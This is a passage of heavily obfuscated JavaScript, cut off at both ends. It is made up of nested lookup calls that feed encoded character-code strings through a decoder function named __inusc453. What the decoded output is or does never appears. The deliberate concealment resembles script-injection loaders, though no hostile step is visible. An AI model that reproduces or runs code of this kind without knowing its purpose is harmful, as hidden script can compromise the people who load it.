),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4a